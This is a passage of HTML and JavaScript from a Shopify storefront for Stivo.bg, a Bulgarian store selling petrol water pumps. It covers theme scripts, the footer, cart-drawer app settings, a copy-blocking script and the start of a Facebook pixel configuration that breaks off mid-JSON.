    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/el/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αναζήτηση
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Γενικοί Όροι
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Παράδοση και Τρόπος Πληρωμής
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/el/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Σχετικά με εμάς
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/el/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/el" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/el/cart/add',
        cart_change_url: '/el/cart/change',
        cart_update_url: '/el/cart/update',
        cart_clear_url: '/el/cart/clear',
        cart_url: '/el/cart',
        predictive_search_url: '/el/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":33293146194002,"title":"2\"","option1":"2\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 2\"","public_title":"2\"","options":["2\""],"price":13242,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33293146226770,"title":"3\"","option1":"3\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 3\"","public_title":"3\"","options":["3\""],"price":15288,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46913365541197,"title":"1\"","option1":"1\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1\"","public_title":"1\"","options":["1\""],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51623602848077,"title":"1.5","option1":"1.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1.5","public_title":"1.5","options":["1.5"],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "€{{amount_with_comma_separator}} EUR",
    money_format: "€{{amount_with_comma_separator}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/confetti.js"></script>


</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='4958250893394'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='139103961170, 261069668434, 139477090386, 262568607826, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 